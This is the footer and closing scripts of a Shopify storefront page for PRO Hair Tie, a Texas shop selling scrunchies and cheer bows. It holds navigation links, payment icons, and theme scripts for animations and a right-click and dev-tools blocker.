                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/collections/bows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cheer Bows
                            </a>
                          </li><li>
                            <a
                              href="/collections/metal-clasp"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Metal Clasp
                            </a>
                          </li><li>
                            <a
                              href="/collections/4-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 4 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/6-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 6 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/8-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 8 Packs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>221 Green Pasture<br/>Hutto, TX 78634<br/>USA</p><p>Send us a chat now!</p><p>TikTok: <a href="https://www.tiktok.com/@prohairtie" title="https://www.tiktok.com/@prohairtie">ProHairTie</a></p><p>Instagram: <a href="https://www.instagram.com/prohairties" title="https://www.instagram.com/prohairties">ProHairTies</a></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PRO Hair Tie</a></small>
        
          <small class="copyright__content">Copyright ©</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (max-width: 768px) {#shopify-section-sections--17216443973827__footer .footer-block {display: flex; flex-direction: column; align-items: center; text-align: center; margin: 0 auto; } #shopify-section-sections--17216443973827__footer .footer-block__heading {width: 100%; text-align: center; margin: 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content {width: 100%; text-align: center; padding: 0; margin: 0; list-style: none; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item {display: block; text-align: center; margin: 5px 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item .link--text {display: inline-block; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hairties.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
</body>
</html>
